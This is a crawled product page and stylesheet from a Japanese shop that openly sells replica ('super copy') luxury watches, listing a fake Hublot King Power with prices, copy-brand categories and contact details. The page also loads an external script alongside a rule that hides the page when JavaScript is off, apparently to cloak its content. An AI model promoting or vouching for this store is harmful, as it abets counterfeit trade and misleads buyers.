

--- FILE ---
content_type: text/html
request_url: http://www.ikebukuro777.org/watchesdetails/pr_4983.html
body_size: 4740
content:

<html xmlns="http://www.w3.org/1999/xhtml" lang="ja" xml:lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>HUBLOT キングパワー ，クォーツムーブメント！デイト表示 クロノグラフ搭載 用途が広い - 小売価格27,900円</title>
<meta name="keywords" content="HUBLOT キングパワー ，クォーツムーブメント！デイト表示 クロノグラフ搭載 用途が広い" />
<meta name="description" content="HUBLOT キングパワー ，クォーツムーブメント！デイト表示 クロノグラフ搭載 用途が広いの直販なので、市場の価格より10%安いです。品質が保証されています。" />
<meta name="robots" content="index,follow,noarchive"  />
<link rel="canonical" href="http://www.ikebukuro777.org/watchesdetails/pr_4983.html"  />
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5354046"></script>
<link rel="stylesheet" href="/css/css.css" type="text/css"  />
<link href="/css/style.css" rel="stylesheet" type="text/css" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3FtwyeIZni6MVnoO",ck:"3FtwyeIZni6MVnoO"})</script>
</head>
<body>

<div id="all">
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5354046"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3FtwyeIZni6MVnoO",ck:"3FtwyeIZni6MVnoO"})</script>   
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?bbff847013fe02aaa4328bdefe340a22";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    
    
    
<div id="header">
<div class="header2">
	  <div class="header2_1"><a href="http://www.ikebukuro777.org/"><img alt="池袋のスーパーコピー時計" src="/images/index9_02.jpg"/></a></div>
	  <div class="header2_2">
            
			 
<div class="header2_2_44">
        <form method="post" action="/products.asp" name="searchFormOKGO">
	 	        
<input type="submit" class="sub1" style=" padding-top:20px;" value="" />
           <input name="searchKey" type="text" class="txtbox1" value="" />
		   
		   
          <div style="display:none"><select name="searchType"><option value="proName">商品名</option><option value="proCode">商品品番</option></select></div>
		
        </form> 
   
			</div>
            
            <div class="header2_2_1"><a rel="nofollow" href="http://www.ikebukuro777.org/cart.asp"><img alt="買い物かご" title="買い物かご"  src="/images/shopping-cart.png"  /></a>

</div>
		
    </div>
    
	</div>
	
	<div class="nav">
	 <strong> <a href="http://www.ikebukuro777.org/" title="ホーム">ホーム</a></strong>
	<strong>  <a rel="nofollow" href="http://www.ikebukuro777.org/about.asp" title="会社概要">会社概要</a></strong>
    <strong><a href="http://www.ikebukuro777.org/goods/pop_1.html" title="新着入荷"><font color="#FF0000">新着入荷</font></a></strong>
	<strong><a href="http://www.ikebukuro777.org/hotproducts.asp" title="人気商品"><font color="#FF0000">人気商品</font></a></strong>
    <strong><a href="http://www.ikebukuro777.org/tellmes.asp" title="お問い合わせ">お問い合わせ</a></strong>
    <strong><a href="http://www.ikebukuro777.org/yamadanews.asp" title="時計情報">時計情報</a></strong>
	<strong> <a target="_blank" rel="nofollow" href="https://www.sagawa-exp.co.jp/" title="佐川便追跡">佐川便追跡</a></strong>


	</div><!-- /nav -->	
</div><!-- /header -->
<div id="middle">
    <div class="middle1">
	  <div class="middle1_left">
      <div class="left2_cp"><ul class="Categories">
		 <li class="cp1"> <img alt="会員登録" src="/images/index9_077.jpg" width="183" height="47" /></li>
          
                  
<form name='loginForm' action='/login.asp?dotype=logOK' method='post'>
		    
   <li class="cp22"><font style="padding-left:4px;"><input onClick="window.open('/reg.asp');"   name="会員登録" type="button" value="会員登録" style="width:80px;height:40px;margin-top:3px;"  />
           
              <input onClick="window.open('/login1.asp');" name="ログイン" type="button" value="ログイン" style="width:80px;height:40px;margin-top:3px;" /></font></li>
			  
	
		
			
		</form>
          
              
                 		  <li class="cp3"><img src="/images/index9_26.jpg" /></li> </ul>
<br />
</div>
<div class="left2_cptell">

<ul class="Categories">

		    
		
		 <li class="cptell"><a href="tel:05-3122-4492">05-3122-4492</a></li>
		 <li class="cptell"><a href="mailto:ikebukuro@vip.163.com">ikebukuro@vip.163.com</a></li>
</ul>
		   
       


</div>
<a rel="nofollow" href="https://line.me/ti/p/EUKZIX8abo"><img style="padding-top:3px;" alt="友達追加" width="183" height="101" src="/images/line.jpg"  /></a>

<div class="left2_cp"><ul class="Categories">
		  <li class="cp1"><img src="http://www.ikebukuro777.org/images/index9_07.jpg" width="183" height="47" /></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_1_1.html" title="ロレックスコピー時計">ロレックス</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_90_1.html" title="オーデマピゲコピー時計">オーデマピゲ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_81_1.html" title="パテックフィリップコピー時計">パテックフィリップ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_16_1.html" title="パネライコピー時計">パネライ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_45_1.html" title="オメガコピー時計">オメガ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_24_1.html" title="ウブロコピー時計">ウブロ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_33_1.html" title="IWCコピー時計">IWC</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_30_1.html" title="ブライトリングコピー時計">ブライトリング</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_39_1.html" title="カルティエコピー時計">カルティエ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_136_1.html" title="リシャール·ミルコピー時計">リシャール·ミル</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_84_1.html" title="ヴァシュロンコンスタンタンコピー時計">ヴァシュロンコンスタンタン</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_138_1.html" title="ジャガー·ルクルトコピー時計">ジャガー·ルクルト</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_99_1.html" title="タグホイヤーコピー時計">タグホイヤー</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_141_1.html" title="グッチコピー時計">グッチ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_111_1.html" title="ブレゲコピー時計">ブレゲ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_42_1.html" title="ベル&ロスコピー時計">ベル&ロス</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_36_1.html" title="フランクミュラーコピー時計">フランクミュラー</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_48_1.html" title="ショパールコピー時計">ショパール</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_126_1.html" title="ロンジンコピー時計">ロンジン</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_133_1.html" title="チュードル コピー時計">チュードル </a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_96_1.html" title="ロジェ·デュブイコピー時計">ロジェ·デュブイ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_117_1.html" title="ピアジェコピー時計">ピアジェ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_93_1.html" title="ブルガリコピー時計">ブルガリ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_114_1.html" title="ランゲ＆ゾーネコピー時計">ランゲ＆ゾーネ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_281_1.html" title="その他コピー時計">その他</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_142_1.html" title="時計工具コピー時計">時計工具</a>

</span></li>

	  <li class="cp3"><img src="/images/index9_26.jpg" /></li>
</ul></div>
	  </div><!-- /middle1_left -->
 <div class="middle1_right">
       

      
  <div class="my1">
		  <div class="my1_1">
		  <dl>
		    <dt>
			
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" style="display:inline; margin-left:20px; line-height:20px;"><a itemprop="item" href="http://www.ikebukuro777.org/"><span itemprop="name">池袋時計ホーム</span></a><meta itemprop="position" content="1" /></li>
&nbsp;&nbsp;<font color="#999999">></font>&nbsp;&nbsp;
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" style="display:inline"><a itemprop="item" href="http://www.ikebukuro777.org/goods/kind_24_1.html"><span itemprop="name">ウブロコピー</span></a><meta itemprop="position" content="2" /></li>
&nbsp;&nbsp;<font color="#999999">></font>&nbsp;&nbsp;<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" style="display:inline"><a itemprop="item" href="http://www.ikebukuro777.org/goods/kind_155_1.html"><span itemprop="name">キングパワーコピー</span></a><meta itemprop="position" content="3" /></li>&nbsp;&nbsp;<font color="#999999">></font>&nbsp;&nbsp;
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" style="display:inline"><a itemprop="item" href="#"><span itemprop="name" style="text-decoration:underline; color:#FF0000">日本国内で佐川便配達</span></a><meta itemprop="position" content="4" /></li>
</ol>
			
			</dt>
		  </dl>
		  </div>
		  <div class="my1_2">
		  <form method="post" name="Form1" action="/cart.asp?action=add">
		    <div class="my1_2_1">
            <div style="width:270px; height:270px;"><img  src="/Upload/middleImages/2015112114514.jpg" alt="HUBLOT キングパワー ，クォーツムーブメント！デイト表示 クロノグラフ搭載 用途が広い" width="270" height="270" border="0" style="border:#666666 1px solid;border-radius:5px;"/></div>
            
            <br /><br />
             
    	<a target="_parent" href="/watchesdetails/pr_4936.html"><img src="/images/buttons09.gif" /></a>

	
			 <a rel="nofollow" href="/showBig.asp?img=Upload/bigImages/2015112114530.jpg"><img src="/images/buttons08.gif" border="0"  /></a> 
              
                 <a target="_parent" href="/watchesdetails/pr_4984.html"><img src="/images/buttons10.gif" /></a>

	
	      </div>
		  
			<div class="my1_2_2"><ul>
			  <li style="font-size:14px; font-weight:bold;word-break: break-all;overflow-wrap: break-word;">商 品 名：HUBLOT キングパワー ，クォーツムーブメント！デイト表示 クロノグラフ搭載 用途が広い</li>
              <li></li>

			  <li>商品番号： 20150112012714</li>
			  
              
			  <li>市場定価：<font style="text-decoration:line-through">32,868</font>円</li>
			 

			  <li>小売価格： <font class="red1">27,900</font>円 </li>

			 		  
              <li>在庫状況： 有り </li>
			 


               <li>ポイント：<font color="#06fd93">1395</font></li>

              <li><font style="background-color:#F00">緊急連絡先:</font>&nbsp;&nbsp;ikebukuro@vip.163.com / <a href="tel:05-3122-4492">05-3122-4492</a> </li>
			  <li class="li1">購  入  数： <input style="width:30px; text-align:center" type="text" name="nums" class="txtbox3" value="1" onKeyPress="if(event.keyCode<45||event.keyCode>57) event.returnValue=false;" /> 個 </li>
			  <li class="li2"><input type="image" style="border-radius:5px;" src="/images/cartinfo.jpg"></li>
			</ul>
			</div>
		  </div>
               	  		<div><a rel="nofollow" href="http://m.ikebukuro777.org/product_info.asp?id=4983"><img alt="スマホ版ページはここをクリックしてください" src="/images/iphoneweb.jpg" border="0" /></a></div>

		  <div class="my1_3">
		    <div class="right_3_1"> 
            <dl>
		    <dt style="padding-left:20px; padding-top:10px;">説明書</dt></dl></div>
			<div class="my1_3_2">
			<div style="line-height:35px; padding:10px 0 0 20px;">
			    <div style="line-height:35px;">
				<p><font face="Verdana">6時位置にスモールセコンド、9時位置30分積算計、3時位置短針(時針)と同じ動きをする<br>
2時位置のボタンを押すと、SW計測を開始し、再び2時位置のボタンを押せば、計測終了<br>
4時位置のボタンにて針が0の位置にリセット<br>
ムーブ ：&nbsp; Quartz movement搭載，電池交換できる <br>
サイズ ：&nbsp; 重量148g、ケース直径49mm、厚み17mm<br>
文字盤 ：&nbsp; スケルトンダイアル、クロノグラフ機能搭載、デイト表示<br>
素&nbsp;&nbsp; 材 ：&nbsp; 最高級ステンレススチール使用 (PVDコーティング加工)<br>
風&nbsp;&nbsp; 防 ：&nbsp; スクラッチ防止硬質クリスタル (裏蓋は密閉式)<br>
ベルト&nbsp; ：&nbsp; 背オレンジ色高級革バンド使用、裏面ラバー使用 (Dバックル搭載) <br>
リューズ：&nbsp; 非ネジコミ式、ハック&#65378;全開放停止&#65379;機能</font></p></div>
				<p><img alt="ヒント" src="/images/ikeintroduce.jpg"  /><br/>
				<img alt="HUBLOT キングパワー ，クォーツムーブメント！デイト表示 クロノグラフ搭載 用途が広い" src="/Upload/bigImages/2015112114530.jpg"  /></p><br/>
                <div align="right"><input type="image" style="border-radius:5px;" src="/images/cartinfo.jpg"></div>			<input name="proid" type="hidden" value="4983" /></form>

                </div>
				</div>
				</div>
				
			
		</div>
	  </div><!-- /middle1_right -->
	  
	</div><!-- /middle1 -->
	
  </div><!-- /middle --><div id="footer" align="center">
    <div class="footer1"><a href="http://www.ikebukuro777.org/">スーパーコピー時計</a>   |        <a href="http://www.ikebukuro777.org/cwxw.asp" title="購入経験">購入経験</a>
    | <a href="http://www.ikebukuro777.org/ynewss.html" target="_parent">時計情報ynewss</a> | <a href="http://www.ikebukuro777.org/sitemap.xml" target="_parent">サイトマップ</a>   | <a href="http://www.ikebukuro777.org/goods/kind_16_1.html">パネライコピー</a> | <a href="http://www.ikebukuro777.org/goods/pop_1.html" target="_parent">池袋新着入荷</a> | <a href="http://www.ikebukuro777.org/sitemap.txt" target="_parent">SiteMap</a> |  <a href="http://www.ikebukuro777.org/goods/kind_1_1.html">ロレックスコピー</a></div>
<div class="footer2">
  <p>copyright&copy; 2008 - 2026 大型工場の<a href="http://www.ikebukuro777.org/"><font color="#666666">ブランド時計コピー</font></a>、ロレックス、パテックフィリップ、オーデマピゲ、オメガなどのレプリカ時計サイト！連絡先:05-3122-4492</p>
  <p></p>
</div>     



  </div><!-- /footer -->
  </div>
<!-- /all -->
</div>




</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ikebukuro777.org/css/css.css
body_size: 3587
content:
/* all webs by LYH @2011-12-14 */

@charset "utf-8"
/* CSS Document */

/*通用样式*/
#{margin:0; padding:0;}
.{margin:0; padding:0;}
html{margin:0; padding:0;}
div{margin:0; padding:0;}
body {background:#161616; font-family:"MS PGothic", Arial, "Hiragino Kaku Gothic ProN", "Osaka", sans-serif; font-size:13px; color:#fff; margin:0; padding:0;}
h1,h2,h3,h4,h5,h6,h7 {font-size:100%; margin:0; padding:0; font-weight:normal;display:inline}
p,blockquote,th,td{margin:0px; padding:0px;}
pre,dl,dt,dd{margin:0; padding:0;}
form{margin:0; padding:0; width:auto; height:auto; border:none;}
li,ol,ul{list-style-type:none; margin:0; padding:0;}
table{font-size:13px; color:#fff;}
input,textarea { font-size:12px; color:#494949; margin:0; padding:0;cursor:pointer; font-weight:bold}
fieldset,img {border:0; margin:0; padding:0;}
caption,th {text-align:left;}
a{text-decoration:none; color:#ffffff;}
a:hover{text-decoration:underline; color:#fff;}
span{margin:0; padding:0;}
strong {font-weight:bold; margin:0; padding:0;}
p{line-height:23px; margin:0; padding:0;}
em{font-style:normal;}
label{margin:0; padding:0; line-height:100%; width:auto; height:auto;}

/*----------------------------------所有部分------------------------------------------------*/
#all{width:1003px; height:auto; margin:0 auto; padding:0; position:relative; display:block; background:#2b2b2b;}
#header{width:1003px; height:auto; clear:both; overflow:hidden;}
#middle,#footer{width:974px; height:auto; margin:10px auto; clear:both; overflow:hidden;}


/*---------------------------------------------- 通用样式 --------------------------------------------*/

.font12{font-size:12px;}
.font13{font-size:13px;}
.font14{font-size:14px;}
.font15{font-size:15px;}
.font16{font-size:16px;}

.hanggao20{line-height:20px;}
.hanggao21{line-height:21px;}
.hanggao22{line-height:22px;}
.hanggao23{line-height:23px;}
.hanggao24{line-height:24px;}
.hanggao25{line-height:25px;}

.red1{color:#FF0000; font-size:13px}
.red2{color:#fff;font-size:13px;}
.red3{color:#fff;font-size:13px; margin-top:6px;}

.box1{border:1px solid #CCCCCC;}
.box2{border-right:1px solid #CCCCCC;}

.txtbox1{width:300px; height:35px; line-height:18px; margin:35px 4px 0 0; padding:0; border-radius:10px; border:3px solid red; float:right;}
.txtbox2{width:80px; height:19px; line-height:19px; margin:0; padding:0; border:1px solid #969696;}
.txtbox3{width:30px; margin:0; padding:0; height:17px; line-height:17px; border:1px solid #CCCCCC;}

.sub1{width:100px; height:30px; text-align:center; border:0px solid #FFF; background:url(../images/index_06.jpg) center center no-repeat;border-radius:10px;   
margin:40px 0 0 0; padding:0; color:#BE3734; float:right}

/*---------------------------------------------- 首页样式 --------------------------------------------*/

/*---------------------------------------------- header样式 --------------------------------------------*/
.header2{width:1003px; height:77px; margin:0 auto; overflow:hidden;}
.header2_1{width:260px;float:left; padding-left:1px;height:77px;}
.header2_2{width:700px;float:right; padding:0 18px 0 0;height:77px;}
.header2_2_1{width:150px; height:auto; line-height:18px; padding:30px 0 0 0;  text-align:right;float:left;}
.header2_2_44{width:550px; height:auto; line-height:18px; padding:1px 0 0 0; clear:both; text-align:left;float:right;}
.header2_2_1 a:link{color:#FFFFFF;text-decoration:none}
.header2_2_1 a:visited{color:#FFFFFF;text-decoration:none}
.header2_2_1 a:hover{color:#FFFFFF;text-decoration:underline}
.header2_2_1 a:active{color:#FFFFFF;text-decoration:none}
.header2_2_2{width:280px; height:22px; clear:both; padding-top:10px; float:right;}
.header2_2_2 span{width:auto; height:19px; line-height:5px; padding:0 9px 0 23px; display:block; float:right; background:url(../images/index_09.jpg) left center no-repeat;}

.nav{width:1003px; background:url(../images/index9_04.jpg) center top no-repeat; height:52px; margin:0 auto 2px auto; overflow:hidden; text-align:center;}
.nav strong{ padding:0; margin:0; font-size:12px; padding:0 20px;font-size:15px;}
.nav a{line-height:52px; margin:0; height:auto; width:auto; padding:0 0 0 17px; background:url(../images/index8nav_06.jpg) left center no-repeat; font-size:12px; color:#fff;font-size:15px;}
.nav a:hover{ color:#fff;font-size:15px;}
.banner1{width:980px; height:auto; padding:0 0 11px 0; margin:0 auto;}

/*---------------------------------------------- middle样式 --------------------------------------------*/
.middle1{width:974px; height:auto;}

.middle1_left{float:left; width:183px; height:auto;}


.left2_cp{width:183px; height:auto;font-size:14px; padding-top:10px;}
ul.Categories,.Categories ul{margin:0; padding:0; list-style:none; width:auto;}
.left2_cp li.cp1{width:210px; height:47px; color:#fff; font-size:1px; line-height:0px; overflow:hidden; display:block; }


.left2_cptell{width:183px; height:auto;font-size:14px; padding-bottom:10px;background:url(../images/index9_07711.jpg) left bottom no-repeat;}

.left2_cptell li.cptell{width:210px; padding-left:43px;padding-top:30px; height:20px; color:#fff; font-size:13px; line-height:12px;  display:block; }
.left2_cp li.cp2{ display:block; padding:0; line-height:66px; width:175px; height:66px; border-left:1px solid #AC8964; border-right:1px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_16.jpg) center bottom no-repeat;font-weight:bold}
.left2_cp li.cp2 span{display:block; height:66px; line-height:66px; margin:0; padding:0 0 0 21px;}
.left2_cp li.cp2 span a{color:#FFFFFF; font-size:16px;}
.left2_cp li.cp2 span a:hover{color:#FFFFFF;}




.left2_cp li.cp5{ display:block; padding:0; width:175px; height:26px; line-height:26px; text-indent:2em; border-left:1px solid #AC8964; border-right:1px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_16.jpg) center bottom no-repeat;}
.left2_cp li.cp5 span{display:block; height:27px; line-height:27px; margin:0; padding:0 0 0 21px;}
.left2_cp li.cp5 span a{color:#FFFFFF;}
.left2_cp li.cp5 span a:hover{color:#FFFFFF;}


.left2_cp li.cp3{line-height:0px; height:8px; font-size:1px;padding:0 0 0 6px;}
.Categories li{position:relative; z-index:100000;}
.Categories ul{position:absolute;top:-0px;left:170px;width:183px;overflow:hidden; height:auto;display:none; }
.Categories ul li{display:block;  padding:0 0 0 0; height:29px;line-height:29px;background: #fff url(../images/index9_16.jpg) center no-repeat;}
.left2_cp li.cp22{ display:block; padding:0; width:174px; height:50px; border-left:1px solid #AC8964; border-right:2px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_1116.jpg) center bottom no-repeat;}
.left2_cp li.cp222{ display:block; padding:0; width:174px; height:25px; line-height:25px; text-indent:3px; border-left:1px solid #AC8964; border-right:2px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_1116.jpg) center bottom no-repeat;font-size:13px;}

.left2_cp li.cp333{ display:block; padding:0; width:174px; height:49px;  border-left:1px solid #AC8964; border-right:2px solid #AC8964; margin:0 0 0 6px; }

.left2_cp li.cpkd{ display:block; padding:0; width:174px; height:20px; border-left:1px solid #AC8964; border-right:2px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_1116.jpg) center bottom no-repeat;}
.left2_cp li.cpkd span{display:block; height:20px; line-height:20px; margin:0; padding:0 0 0 2px;}


.Categories ul li a{padding:0 0 0 12px;}
.Categories li:hover ul{display:block;WIDTH: 173px;HEIGHT: auto; OVERFLOW: hidden;}


.middle1_right{float:right; width:783px; height:auto;}

.banner0{width:783px; overflow:hidden; height:auto;}
.banner0_1{float:left;}
.banner0_2{float:right;}
.banner0 img{padding:1px; }

.right_1{background:url(../images/index8_08.jpg) no-repeat; width:785px; height:270px; margin:0 0 0 0; overflow:hidden;padding-top:10px;}
.right_1_1{ width:310px; height:125px; padding:28px 0 0 10px; line-height:20px; overflow:hidden; float:left;}
.right_1_2{ width:778px; height:210px;; padding:5px 0px 0 0; border:1px solid #736655;}
.right_1_2 li{line-height:22px; height:22px; width:auto;width:386px;float:left;}
.right_1_2 li span{display:block; float:left;text-indent:2em}
.right_1_2 li em{display:block; float:right;}
.right_1 dl dt{width:781px; display:block; height:27px; background:url(../images/index9_21.jpg) left center no-repeat;}
.right_1 dl dt strong{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:left}
.right_1 dl dt span{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:right;padding-right:5px;}


.right_3{width:781px; height:auto; margin-top:10px; overflow:hidden;}
.right_3 dl dt{width:781px; display:block; height:27px; background:url(../images/index9_21.jpg) left center no-repeat;}
.right_3 dl dt strong{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:left}
.right_3 dl dt span{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:right;padding-right:5px;}
.right_3 dl dt span a:link{color:#FFFFFF;text-decoration:none}
.right_3 dl dt span a:visited{color:#FFFFFF;text-decoration:none}
.right_3 dl dt span a:hover{color:#FFFFFF;text-decoration:underline}
.right_3 dl dt span a:active{color:#F00;text-decoration:none}
.right_3 dl dd{display:block;}
.right_3 li{float:left; width:180px; text-align:center; line-height:22px; padding:5px 0 0 5px;}




.products1{margin:0; padding:0; display:block;width:779px;  overflow:hidden; height:auto; border-top:0px solid #fff;  color:#FFF}
.products1 a:link{color:#FFFFFF;text-decoration:none}
.products1 a:visited{color:#FFFFFF;text-decoration:none}
.products1 a:hover{color:#FFFFFF;text-decoration:underline}
.products1 a:active{color:#FFFFFF;text-decoration:none}
.products1 li{float:left; width:235px; text-align:center; line-height:22px; padding:10px 0 0 20px;}

.productsly{margin:0; padding:0; display:block;width:974px;  overflow:hidden; height:auto; border-top:0px solid #fff;  color:#FFF}
.productsly a:link{color:#FFFFFF;text-decoration:none}
.productsly a:visited{color:#FFFFFF;text-decoration:none}
.productsly a:hover{color:#FFFFFF;text-decoration:underline}
.productsly a:active{color:#FFFFFF;text-decoration:none}
.productsly li{float:left; width:235px; text-align:center; line-height:22px; padding:10px 0 0 20px;}

dd.products1_1{ display:block; line-height:0px; font-size:1px; height:6px; width:781px; overflow:hidden;}

.banner2{width:781px; height:auto; overflow:hidden; margin:0 0 10px 0; padding:0;}

/*-------------------------------  子页部分样式  ------------------------------------*/

.my1{width:781px; height:auto; overflow:hidden;}
.my1 dl dt{width:781px; display:block; height:27px; background:url(../images/index9_21.jpg) left center no-repeat;}
.my1 dl dt strong{display:block; padding:0 0 0 24px; line-height:27px; color:#fff; display:inline}
.my1 dl dt a:hover{color:#fff;text-decoration:underline}
.my1 dl dd{display:block;}
.my1 dl dd.my1_1{display:block; width:779px; height:auto; overflow:hidden;border:1px solid #915310; overflow:hidden; height:auto; border-top:0px solid #fff; border-bottom:0px solid #fff; margin:0; padding:0;}
.my1 dl dd.my1_2{display:block; line-height:0px; margin:0; padding:0; font-size:1px; height:6px; width:781px; overflow:hidden;}
.my1_1{height:27px;width:781px;font-size:12px; font-weight:bold;}
.my1_2{width:755px; margin:0 auto; overflow:hidden; height:auto; padding:15px 0;}
.my1_2_1{width:272px; float:left; height:auto; text-align:center; overflow:hidden;}
.img_1_4{border:1px solid #E6CEB8; padding:4px;}
.my1_2_2{float:left; width:460px;padding-left:15px; overflow:hidden; color:#FFF}
.my1_2_2 li{ line-height:35px; height:35px; border-bottom:1px dashed #CCCCCC; display:block;}
.my1_2_2 li.li1{ line-height:normal; width:auto; padding-top:9px; padding-bottom:9px; height:auto; border-bottom:1px dashed #CCCCCC;}
.my1_2_2 li.li2{ line-height:normal; width:auto; padding-top:15px; margin-left:300px; height:auto; border-bottom:0px dashed #CCCCCC;}

.my1_3{width:781px; overflow:hidden; height:auto; margin-top:9px;}
.my1_3_2{ width:781px; height:auto; overflow:hidden;}
.my1_3_2 p{line-height:40px;}
.my1_3_3{line-height:0px; font-size:0px; height:6px; overflow:hidden; width:781px;}

.my1_4{width:779px; overflow:hidden; height:auto; margin-top:9px; text-align:center;padding-top:10px;}

.my1_5{width:770px; overflow:hidden; height:35px; margin-top:9px; line-height:35px; text-align:right;}

.my1_pro{width:781px; overflow:hidden; height:auto; margin-top:9px;}
.my1_pro li{ float:left}
/*---------------------------------------------- footer样式 --------------------------------------------*/
#footer{background:url(../images/index9_28.jpg) center 10px no-repeat;}
.footer1{color:#FFF; width:974px; height:36px; line-height:36px; text-align:center; margin-top:10px;}
.footer1 a{ color:#FFF; padding:0 9px;}
.footer2{line-height:30px; color:#666666; text-align:center;}
.footer3{padding:8px 0; text-align:center;}

.fl{width:760px;padding-left:40px;}
.fl ul{width:760px;}
.fl ul li{width:170px;line-height:34px;background:url(../images/sc_bg.jpg) no-repeat;float:left;text-indent:20px;}
.fl ul li a{color:#FFF}

.pagewp {PADDING:2px 4px 2px 4px; MARGIN: 2px;text-align:right; margin-top:15px; margin-right:25px; margin-bottom:25px; font-size:19px;}

.pagewp A {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff;  TEXT-DECORATION: none;border:1px solid #666666
}
.pagewp A:link {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff; TEXT-DECORATION: none;border:1px solid #666666
}
.pagewp A:visited {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff;  TEXT-DECORATION: none;border:1px solid #666666
}
.pagewp A:hover {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #f00;border:1px solid #666666
}
.pagewp A:active {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff; TEXT-DECORATION: none;border:1px solid #666666
}
.pagewp SPAN.first {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff;border:1px solid #666666
}
.pagewp SPAN.pages {
	 PADDING:2px 8px 2px 8px; MARGIN: 2px;BACKGROUND-COLOR: #9a560f;FONT-WEIGHT: bold;border:1px solid #666666
}

.products3{ line-height:24px; color:#FFF}
.products3 a:link{color:#FFFFFF;text-decoration:none}
.products3 a:visited{color:#FFFFFF;text-decoration:none}
.products3 a:hover{color:#FFFFFF;text-decoration:underline}
.products3 a:active{color:#FFFFFF;text-decoration:none}

.pw{width:253px;height:27px;}
.pw1{width:353px;height:27px;}
#content { border:#ac8964 1px dashed}
.tit{height:48px; overflow:hidden; text-align:left;width:237px; padding-top:5px;word-break: break-all;overflow-wrap: break-word;}
.xiangguan{width:142px;float:left;margin-top:10px; margin-bottom:10px;text-indent:10px;text-align:center;font-size:12px}
.price{padding-top:15px;padding-bottom:10px;}
.price a{padding-left:30px;text-decoration:underline}

.productsrq{margin:0; padding:0; display:block;width:779px;  overflow:hidden; height:auto; border-top:0px solid #fff;  color:#FFF}
.productsrq a:link{color:#FFFFFF;text-decoration:none}
.productsrq a:visited{color:#FFFFFF;text-decoration:none}
.productsrq a:hover{color:#FFFFFF;text-decoration:underline}
.productsrq a:active{color:#FFFFFF;text-decoration:none}
.productsrq li{float:left; width:210px; text-align:center; line-height:22px; padding:10px 0 0 20px;}
.titrq{height:44px; overflow:hidden; text-align:left;width:170px; padding-top:20px;}




.AAAAA{width:160px; height:160px; position:absolute; top:0px; left:0px;}
.AAAAA a:hover img{border:2px solid #47f4e2;}
.xsxs{background:url(../images/index9_231.jpg) no-repeat; width:974px; margin:10px auto; overflow:hidden;}

